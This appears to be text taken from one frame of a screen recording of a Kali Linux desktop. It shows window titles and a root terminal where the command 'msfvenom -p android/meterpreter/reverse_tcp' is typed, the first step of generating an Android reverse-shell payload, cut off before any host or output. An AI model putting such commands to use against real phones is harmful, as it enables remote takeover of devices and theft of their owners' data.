 root@kali: ~/Desktop
[SimpleScreenRecorder]
[root - File Manager]
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# msfvenom -p android/meterpreter/reverse_tcp